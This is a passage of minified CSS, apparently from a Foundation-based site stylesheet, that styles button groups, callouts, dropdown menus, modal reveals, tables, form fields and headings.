.c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .c-button-primary:first-child:nth-last-child(4),.button-group.expanded .c-button-secondary:first-child:nth-last-child(4),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .c-button-primary:first-child:nth-last-child(5),.button-group.expanded .c-button-secondary:first-child:nth-last-child(5),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .c-button-primary:first-child:nth-last-child(6),.button-group.expanded .c-button-secondary:first-child:nth-last-child(6),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .c-button-primary,.button-group.primary .c-button-secondary,.button-group.primary .c-button-secondary-black{background-color:#219E62;color:#333}.button-group.primary .button:hover,.button-group.primary .c-button-primary:hover,.button-group.primary .c-button-secondary:hover,.button-group.primary .c-button-secondary-black:hover,.button-group.primary .button:focus,.button-group.primary .c-button-primary:focus,.button-group.primary .c-button-secondary:focus,.button-group.primary .c-button-secondary-black:focus{background-color:#1a7e4e;color:#333}.button-group.secondary .button,.button-group.secondary .c-button-primary,.button-group.secondary .c-button-secondary,.button-group.secondary .c-button-secondary-black{background-color:#767676;color:#FFF}.button-group.secondary .button:hover,.button-group.secondary .c-button-primary:hover,.button-group.secondary .c-button-secondary:hover,.button-group.secondary .c-button-secondary-black:hover,.button-group.secondary .button:focus,.button-group.secondary .c-button-primary:focus,.button-group.secondary .c-button-secondary:focus,.button-group.secondary .c-button-secondary-black:focus{background-color:#5e5e5e;color:#FFF}.button-group.success .button,.button-group.success .c-button-primary,.button-group.success .c-button-secondary,.button-group.success .c-button-secondary-black{background-color:#3adb76;color:#333}.button-group.success .button:hover,.button-group.success .c-button-primary:hover,.button-group.success .c-button-secondary:hover,.button-group.success .c-button-secondary-black:hover,.button-group.success .button:focus,.button-group.success .c-button-primary:focus,.button-group.success .c-button-secondary:focus,.button-group.success .c-button-secondary-black:focus{background-color:#22bb5b;color:#333}.button-group.warning .button,.button-group.warning .c-button-primary,.button-group.warning .c-button-secondary,.button-group.warning .c-button-secondary-black{background-color:#ffae00;color:#333}.button-group.warning .button:hover,.button-group.warning .c-button-primary:hover,.button-group.warning .c-button-secondary:hover,.button-group.warning .c-button-secondary-black:hover,.button-group.warning .button:focus,.button-group.warning .c-button-primary:focus,.button-group.warning .c-button-secondary:focus,.button-group.warning .c-button-secondary-black:focus{background-color:#cc8b00;color:#333}.button-group.alert .button,.button-group.alert .c-button-primary,.button-group.alert .c-button-secondary,.button-group.alert .c-button-secondary-black{background-color:#cc4b37;color:#FFF}.button-group.alert .button:hover,.button-group.alert .c-button-primary:hover,.button-group.alert .c-button-secondary:hover,.button-group.alert .c-button-secondary-black:hover,.button-group.alert .button:focus,.button-group.alert .c-button-primary:focus,.button-group.alert .c-button-secondary:focus,.button-group.alert .c-button-secondary-black:focus{background-color:#a53b2a;color:#FFF}.button-group.stacked .button,.button-group.stacked .c-button-primary,.button-group.stacked .c-button-secondary,.button-group.stacked .c-button-secondary-black,.button-group.stacked-for-small .button,.button-group.stacked-for-small .c-button-primary,.button-group.stacked-for-small .c-button-secondary,.button-group.stacked-for-small .c-button-secondary-black,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .c-button-primary,.button-group.stacked-for-medium .c-button-secondary,.button-group.stacked-for-medium .c-button-secondary-black{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .c-button-primary:last-child,.button-group.stacked .c-button-secondary:last-child,.button-group.stacked .c-button-secondary-black:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .c-button-primary:last-child,.button-group.stacked-for-small .c-button-secondary:last-child,.button-group.stacked-for-small .c-button-secondary-black:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .c-button-primary:last-child,.button-group.stacked-for-medium .c-button-secondary:last-child,.button-group.stacked-for-medium .c-button-secondary-black:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .c-button-primary,.button-group.stacked-for-small .c-button-secondary,.button-group.stacked-for-small .c-button-secondary-black{width:auto;margin-bottom:0}}@media print, screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .c-button-primary,.button-group.stacked-for-medium .c-button-secondary,.button-group.stacked-for-medium .c-button-secondary-black{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .c-button-primary,.button-group.stacked-for-small.expanded .c-button-secondary,.button-group.stacked-for-small.expanded .c-button-secondary-black{display:block;margin-right:0}}.callout{position:relative;margin:0 0 1rem 0;padding:1rem;border:1px solid rgba(51,51,51,0.25);border-radius:0;background-color:white;color:#333}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#d7f7e8;color:#333}.callout.secondary{background-color:#eaeaea;color:#333}.callout.success{background-color:#e1faea;color:#333}.callout.warning{background-color:#fff3d9;color:#333}.callout.alert{background-color:#f7e4e1;color:#333}.callout.small{padding-top:0.5rem;padding-right:0.5rem;padding-bottom:0.5rem;padding-left:0.5rem}.callout.large{padding-top:3rem;padding-right:3rem;padding-bottom:3rem;padding-left:3rem}.close-button{position:absolute;color:#666;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#333}.close-button.small{right:0.66rem;top:0.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:0.5rem;font-size:2em;line-height:1}.dropdown-pane{position:absolute;z-index:10;display:block;width:auto;padding:1rem;visibility:hidden;border:1px solid #AAA;border-radius:0;background-color:#FFF;font-size:1rem}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}@media print, screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}}@media print, screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #AAA;background:#FFF}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}body.is-reveal-open{overflow:hidden}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(51,51,51,0.45);overflow-y:scroll}.reveal{z-index:1006;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #AAA;border-radius:0;background-color:#FFF;position:relative;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}[data-whatinput='mouse'] .reveal{outline:0}@media print, screen and (min-width: 40em){.reveal{min-height:0}}.reveal .column{min-width:0}.reveal>:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.reveal{width:600px;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal .reveal{right:auto;left:auto;margin:0 auto}}.reveal.collapse{padding:0}@media print, screen and (min-width: 40em){.reveal.tiny{width:30%;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal.small{width:50%;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal.large{width:90%;max-width:75rem}}.reveal.full{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}@media screen and (max-width: 39.9375em){.reveal{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}}.reveal.without-overlay{position:fixed}table{width:100%;margin-bottom:0;border-radius:0}thead,tbody,tfoot{border:1px solid #666;background-color:#FFF}caption{padding:0.5rem 0.625rem 0.625rem;font-weight:bold}thead{background:#dfdfdf;color:#333}tfoot{background:#bfbfbf;color:#333}thead tr,tfoot tr{background:transparent}thead th,thead td,tfoot th,tfoot td{padding:0.5rem 0.625rem 0.625rem;font-weight:bold;text-align:left}tbody th,tbody td{padding:0.5rem 0.625rem 0.625rem}tbody tr:nth-child(even){border-bottom:0;background-color:#bfbfbf}table.unstriped tbody{background-color:#FFF}table.unstriped tbody tr{border-bottom:0;border-bottom:1px solid #666;background-color:#FFF}@media screen and (max-width: 63.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#dadada}table.hover tfoot tr:hover{background-color:#bababa}table.hover tbody tr:hover{background-color:#fafafa}table.hover:not(.unstriped) tr:nth-of-type(even):hover{background-color:#bababa}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}ol,ul,dl{list-style:none;margin:0}ul ul,ol ul,ul ol,ol ol{margin-left:0;margin-bottom:0}p{margin-bottom:0px}hr{margin:0}tbody td{padding:0}select{font-size:0.875rem;height:auto;width:auto;margin:0;border-radius:4px;-webkit-appearance:none}[type="text"],[type="password"],[type="date"],[type="datetime"],[type="datetime-local"],[type="month"],[type="week"],[type="email"],[type="number"],[type="search"],[type="tel"],[type="time"],[type="url"],[type="color"],textarea{font-size:0.875rem;height:auto;margin:0;border-radius:4px}input[type="checkbox"]{margin:0}[type="checkbox"]+label,[type="radio"]+label{margin-left:0;margin-right:0.3rem}.input-group{margin:0}.input-group-field{height:2.5rem}.input-group-button input,.input-group-button button{font-size:0.875rem}html,body{background-color:#FFF;color:#333;font-size:16px;line-height:1.3;height:100%;min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-font-smoothing:unset;-moz-osx-font-smoothing:unset}h1,h2,h3,h4,h5,h6{font-weight:bold;color:#000;margin:0}h1 a:link,h1 a:hover,h1 a:active,h1 a:focus,h2 a:link,h2 a:hover,h2 a:active,h2 a:focus,h3 a:link,h3 a:hover,h3 a:active,h3 a:focus,h4 a:link,h4 a:hover,h4 a:active,h4 a:focus,h5 a:link,h5 a:hover,h5 a:active,h5 a:focus,h6 a:link,h6 a:hover,h6 a:active,h6 a:focus{color:#000}h1 a:visited,h2 a:visited,h3 a:visited,h4 a:visited,h5 a:visited,h6 a:visited{color:#000}h1{font-size:1.125rem}h2{font-size:1.25rem}a:link,a:hover,a:active,a:focus{color:#06C}a:visited{color:#06C}a:hover{text-decoration:underline}ol,ul,dl{line-height:1.8}p{line-height:1.8}.l-container-main,.l-container-header-contents{width:1000px;margin:0 